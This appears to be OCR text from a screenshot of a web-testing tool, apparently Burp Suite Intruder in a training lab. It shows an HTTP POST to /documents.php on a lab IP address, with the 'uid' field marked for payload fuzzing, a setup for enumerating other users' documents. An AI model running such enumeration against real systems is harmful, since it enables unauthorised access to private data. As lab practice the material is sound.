 Target: http://94.237.55.163:39149 Update Host header to match target
1 POST /documents.php HTTP/1.1
2 Host: 94.237.55.163:39149
3 Content-Length: 5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://94.237.55.163:39149
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer: http://94.237.55.163:39149/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Connection: close
14
15 uid=§1§